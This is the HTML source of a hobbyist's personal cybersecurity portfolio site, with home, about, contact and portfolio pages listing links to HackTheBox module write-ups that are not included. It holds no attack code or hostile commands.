
<file: index.html>
﻿<!DOCTYPE html>
<html>
<head>
    <title>My Pentesting Portfolio</title>
    <style>
        body {
            font-family: sans-serif;
            margin: 0;
        }

        #sidebar {
            background: #f0f0f0;
            width: 250px;
            position: fixed;
            height: 100%;
            overflow-y: auto;
        }

        #content {
            margin-left: 250px;
            padding: 20px;
        }

        nav ul {
            list-style-type: none;
            padding: 0;
        }

        nav a {
            display: block;
            color: #333;
            padding: 15px;
            text-decoration: none;
        }

            nav a:hover {
                background: #ddd;
            }
    </style>
</head>
<body>

    <div id="sidebar">
        <nav>
            <ul>
                <li><a href="index.html">Home</a></li>
                <li><a href="about.html">About Me</a></li>
                <li><a href="portfolio.html">Portfolio</a></li>
                <li><a href="contact.html">Contact</a></li>
            </ul>
        </nav>
    </div>

    <div id="content">
            <h1>Welcome aboard my cybersecurity adventure!</h1>

            <p>I'm Matthew, a UK-based enthusiast embarking on an exciting journey into the world of digital security and IT. My fascination with technology sparked when I was introduced to Windows 95 on our family computer. Since then, I've spent countless hours exploring online forums and communities, discovering the intricate world of exploits and vulnerabilities that exist within our interconnected lives.</p>

            <p>This website serves as my digital logbook, documenting my adventures in:</p>

            <ul>
                <li><strong>Hacking:</strong> I'm particularly drawn to social engineering combined with remote connections—there's nothing quite like the thrill of convincing a target to unknowingly execute a hack. I'm currently revisiting my hacking skills after a 10-year hiatus, with a focus on Hack The Box challenges and upcoming studies at the Open University.</li>
                <li><strong>Learning:</strong> I'm constantly expanding my knowledge in various cybersecurity domains. I find great value in watching YouTube videos such as NetworkChuck and IPPSEC and I spend a lot of time listening to podcasts such as Darknet Diaries and Security Now.</li>
                <li><strong>Hobbies:</strong> Outside of cybersecurity, I enjoy setting up Minecraft servers for my family and exploring other home server solutions for media and entertainment.</li>
                <li><strong>Growing:</strong> My goal is to become a skilled security assessor, helping individuals and organizations fortify their digital defenses. This website will be a testament to my progress as I develop my reporting and assessment skills.</li>
            </ul>

            <p>Feel free to explore my write-ups, project showcases, and reflections on the ever-evolving cybersecurity landscape. Let's connect and learn together!</p>
        </div>
    </div>

</body>
</html>
</file>

<file: about.html>
﻿<!DOCTYPE html>
<html>
<head>
    <title>My Pentesting Portfolio</title>
    <style>
        body {
            font-family: sans-serif;
            margin: 0;
        }

        #sidebar {
            background: #f0f0f0;
            width: 250px;
            position: fixed;
            height: 100%;
            overflow-y: auto;
        }

        #content {
            margin-left: 250px;
            padding: 20px;
        }

        nav ul {
            list-style-type: none;
            padding: 0;
        }

        nav a {
            display: block;
            color: #333;
            padding: 15px;
            text-decoration: none;
        }

            nav a:hover {
                background: #ddd;
            }
    </style>
</head>
<body>

    <div id="sidebar">
        <nav>
            <ul>
                <li><a href="index.html">Home</a></li>
                <li><a href="about.html">About Me</a></li>
                <li><a href="portfolio.html">Portfolio</a></li>
                <li><a href="contact.html">Contact</a></li>
            </ul>
        </nav>
    </div>

    <div id="content">
        <div id="main-content">
            <h2>About Me</h2>
            <div style="display: flex; align-items: center; justify-content: center;">
                <div style="text-align: center;">
                    <img src="your_personal_photo.jpg" alt="Matthew" style="width: 200px; height: auto; border-radius: 50%;">
                    <p>Matthew</p>
                </div>
                <div style="text-align: center; margin: 0 20px;">
                    <img src="double-sided-arrow.png.jpg" alt="Arrow" style="width: 50px; height: auto;">
                </div>
                <div style="text-align: center;">
                    <img src="your_alias_photo.jpg.png" alt="DragonRingki" style="width: 200px; height: auto; border-radius: 50%;">
                    <p>DragonRingki</p>
                </div>
            </div>
            <p>Hi, I'm Matthew, a cybersecurity enthusiast based in the UK. I'm currently exploring the fascinating world of hacking and security through Hack The Box challenges and online learning resources.</p>

            <h2>My Journey</h2>
            <p>My passion for technology began with my first encounter with Windows 95 on our family computer. Since then, I've been captivated by the intricacies of computer systems and the ever-evolving landscape of digital threats. I'm particularly interested in the art of social engineering and the power of human psychology in exploiting vulnerabilities.</p>

            <h2>Skills and Experience</h2>
            <p>My main strengths are social engineering and scripting. I've gained hands-on experience through Hack The Box, but I'm looking for ethical real-world experience. I'm also actively working towards my CompTIA A+ certification.</p>

            <h2>Goals and Aspirations</h2>
            <p>My goal is to become a skilled security assessor (pentester), helping individuals and organizations protect their digital assets. I'm passionate about educating others about cybersecurity risks and empowering them to take proactive measures to safeguard their information.</p>

            <h2>Outside of Cybersecurity</h2>
            <p>While the digital world is my playground, I believe in finding balance. When I'm not immersed in cybersecurity challenges, I'm often found knee-deep in a river, fly rod in hand. Fly fishing is my escape, a way to reconnect with nature and unwind from the online world.</p>
            <p>As a dedicated family man, I also enjoy spending time with my loved ones. Setting up Minecraft servers for my kids has become a shared passion, allowing us to bond over building virtual worlds and embarking on exciting adventures together. It's a reminder that while technology can be a powerful tool, it's the connections we make with others that truly matter.</p>

            <h2>Let's Connect!</h2>
            <p>Feel free to explore my website to learn more about my journey. If you'd like to collaborate on a project, share your insights, or just chat about cybersecurity, I'd love to hear from you! You can reach me through the <a href="contact.html">contact form</a>.</p>
        </div>
        </body>
    </html>

    </div>

</body>
</html>
</file>

<file: contact.html>
﻿<!DOCTYPE html>
<html>
<head>
    <title>My Pentesting Portfolio</title>
    <style>
        body {
            font-family: sans-serif;
            margin: 0;
        }

        #sidebar {
            background: #f0f0f0;
            width: 250px;
            position: fixed;
            height: 100%;
            overflow-y: auto;
        }

        #content {
            margin-left: 250px;
            padding: 20px;
        }

        nav ul {
            list-style-type: none;
            padding: 0;
        }

        nav a {
            display: block;
            color: #333;
            padding: 15px;
            text-decoration: none;
        }

            nav a:hover {
                background: #ddd;
            }
    </style>
</head>
<body>

    <div id="sidebar">
        <nav>
            <ul>
                <li><a href="index.html">Home</a></li>
                <li><a href="about.html">About Me</a></li>
                <li><a href="portfolio.html">Portfolio</a></li>
                <li><a href="contact.html">Contact</a></li>
            </ul>
        </nav>
    </div>

  <div id="content">
    <h1>Get in Touch</h1>
    <p>Feel free to reach out through the following form:</p>

    <form action="https://formspree.io/f/xdoqqjjb" method="POST">
      <label for="name">Name:</label><br>
      <input type="text" id="name" name="name" required><br><br>
      <label for="email">Email:</label><br>
      <input type="email" id="email" name="email" required><br><br>
      <label for="message">Message:</label><br>
      <textarea id="message" name="message" required></textarea><br><br>
      <button type="submit">Submit</button>
    </form>

                <div id="bubbles">
                    <a href="https://discord.gg/KSdq7f7R" class="bubble" target="_blank">
                        <img src="discord-logo.png" alt="Discord">
                    </a>
                    <a href="https://www.linkedin.com/in/matthew-patey-rankin-78541627/" class="bubble" target="_blank">
                        <img src="linkedin-logo.png" alt="LinkedIn">
                    </a>
                    <a href="https://signal.me/#eu/L2gtfQYZWDqqgff1KfDfak1b8Q15EPh5omJggVg4lygu_9WEEE5BlrSRGT-0muU2" class="bubble" target="_blank">
                        <img src="signal-logo.png" alt="Signal">
                    </a>
                </div>
            </div>

        </body>
    </html>

    </div>

</body>
</html>
</file>


<file: portfolio.html>
﻿<!DOCTYPE html>
<html>
<head>
    <title>My Pentesting Portfolio</title>
    <style>
        /* Basic Page Styling */
        body {
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            margin: 0;
            line-height: 1.6;
            color: #333;
        }

        #sidebar {
            background: #f0f0f0;
            width: 250px;
            position: fixed;
            height: 100%;
            overflow-y: auto;
            box-shadow: 2px 0 5px rgba(0,0,0,0.1);
        }

        #content {
            margin-left: 270px;
            padding: 20px;
        }

        h1, h2, h3, h4 {
            color: #007bff;
        }

        nav ul {
            list-style-type: none;
            padding: 0;
        }

        nav a {
            display: block;
            color: #333;
            padding: 15px;
            text-decoration: none;
            transition: background-color 0.3s;
        }

            nav a:hover {
                background: #ddd;
            }

        /* Table Styling */
        .portfolio-table {
            width: 100%;
            border-collapse: collapse;
            margin-bottom: 20px; /* Add margin below the table */
        }

            .portfolio-table th,
            .portfolio-table td {
                border: 1px solid #ddd;
                padding: 8px;
                text-align: left;
            }

            .portfolio-table th {
                background-color: #f0f0f0; /* Light gray background for headers */
            }

            .portfolio-table a {
                display: block;
                padding: 5px; /* Reduce padding for links within the cells */
                background-color: #fff;
                color: #333;
                text-decoration: none;
                border-radius: 4px;
                transition: background-color 0.3s, box-shadow 0.3s;
            }

                .portfolio-table a:hover {
                    background-color: #f5f5f5;
                    box-shadow: 0 2px 4px rgba(0,0,0,0.1);
                }

        /* Write-up Container Styling (adjust as needed) */
        #writeup-container {
            background-color: #fff;
            padding: 20px;
            border-radius: 8px;
            box-shadow: 0 4px 8px rgba(0,0,0,0.1);
        }

            #writeup-container h2,
            #writeup-container h3 {
                color: #333;
            }
    </style>
</head>
<body>

    <div id="sidebar">
        <nav>
            <ul>
                <li><a href="index.html">Home</a></li>
                <li><a href="about.html">About Me</a></li>
                <li><a href="portfolio.html">Portfolio</a></li>
                <li><a href="contact.html">Contact</a></li>
            </ul>
        </nav>
    </div>

    <div id="content">
        <h1>Portfolio</h1>
        <h2>HackTheBox</h2>
        <h3>Pentester</h3>

        <div class="category">
            <table class="portfolio-table">
                <thead>
                    <tr>
                        <th>Subject</th>
                        <th>Difficulty</th>
                    </tr>
                </thead>
                <tbody id="htb-pentester-table-body"></tbody>
            </table>
        </div>

        <h3>Fortress</h3>
        <div class="category">
            <table class="portfolio-table">
                <thead>
                    <tr>
                        <th>Subject</th>
                        <th>Difficulty</th>
                    </tr>
                </thead>
                <tbody id="htb-fortress-table-body"></tbody>
            </table>
        </div>

        <h2>TryHackMe</h2>
        <div class="category">
            <table class="portfolio-table">
                <thead>
                    <tr>
                        <th>Subject</th>
                        <th>Difficulty</th>
                    </tr>
                </thead>
                <tbody id="thm-table-body"></tbody>
            </table>
        </div>

    </div>

    <script>
        const topics = {
            "Pentester": [
                { title: "Penetration Testing Process", difficulty: "Fundamental", file: "Penetration-Testing-Process.html" },
                { title: "Getting Started", difficulty: "Fundamental", file: "getting-started.html" },
                { title: "Network Enumeration with Nmap", difficulty: "Easy", file: "network-enumeration-with-nmap.html" },
                { title: "Footprinting", difficulty: "Medium", file: "footprinting.html" },
                { title: "Information Gathering - Web Edition", difficulty: "Easy", file: "information-gathering-web-edition.html" },
                { title: "Vulnerability Assessment", difficulty: "Easy", file: "vulnerability-assessment.html" },
                { title: "File Transfers", difficulty: "Medium", file: "file-transfers.html" },
                { title: "Shells & Payloads", difficulty: "Medium", file: "shells-payloads.html" },
                { title: "Using the Metasploit Framework", difficulty: "Easy", file: "using-the-metasploit-framework.html" },
                { title: "Password Attacks", difficulty: "Medium", file: "password-attacks.html" },
                { title: "Attacking Common Services", difficulty: "Medium", file: "attacking-common-services.html" },
                { title: "Pivoting, Tunneling, and Port Forwarding", difficulty: "Medium", file: "pivoting-tunneling-and-port-forwarding.html" },
                { title: "Active Directory Enumeration & Attacks", difficulty: "Medium", file: "active-directory-enumeration-attacks.html" },
                { title: "Using Web Proxies", difficulty: "Easy", file: "using-web-proxies.html" },
                { title: "Attacking Web Applications with Ffuf", difficulty: "Easy", file: "attacking-web-applications-with-ffuf.html" },
                { title: "Login Brute Forcing", difficulty: "Easy", file: "login-brute-forcing.html" },
                { title: "SQL Injection Fundamentals", difficulty: "Medium", file: "sql-injection-fundamentals.html" },
                { title: "SQLMap Essentials", difficulty: "Easy", file: "sqlmap-essentials.html" },
                { title: "Cross-Site Scripting (XSS)", difficulty: "Easy", file: "cross-site-scripting-xss.html" },
                { title: "File Inclusion", difficulty: "Medium", file: "file-inclusion.html" },
                { title: "File Upload Attacks", difficulty: "Medium", file: "file-upload-attacks.html" },
                { title: "Command Injections", difficulty: "Medium", file: "command-injections.html" },
                { title: "Web Attacks", difficulty: "Medium", file: "web-attacks.html" },
                { title: "Attacking Common Applications", difficulty: "Medium", file: "attacking-common-applications.html" },
                { title: "Linux Privilege Escalation", difficulty: "Easy", file: "linux-privilege-escalation.html" },
                { title: "Windows Privilege Escalation", difficulty: "Medium", file: "windows-privilege-escalation.html" },
                { title: "Documentation & Reporting", difficulty: "Easy", file: "documentation-reporting.html" },
                { title: "Attacking Enterprise Networks", difficulty: "Medium", file: "attacking-enterprise-networks.html" },
            ],
            "Fortress": [
                // ... (add your Fortress topics here)
            ],
            "TryHackMe": [
                // ... (add your TryHackMe topics here)
            ]
        };


        function populateTable(tableBodyId, courseUnits) {
            const tableBody = document.getElementById(tableBodyId);
            for (const unit of courseUnits) {
                const row = tableBody.insertRow();
                const subjectCell = row.insertCell();
                const difficultyCell = row.insertCell();

                const link = document.createElement('a');
                link.href = `writeups/${unit.file}`; // Direct link to write-up file
                link.textContent = unit.title;
                link.target = "_blank";
                subjectCell.appendChild(link);
                difficultyCell.textContent = unit.difficulty;
            }
        }

        // Populate the tables
        populateTable('htb-pentester-table-body', topics["Pentester"]);
        populateTable('htb-fortress-table-body', topics["Fortress"]);
        populateTable('thm-table-body', topics["TryHackMe"]);
    </script>
    </div>
</body>
</html>
</file>
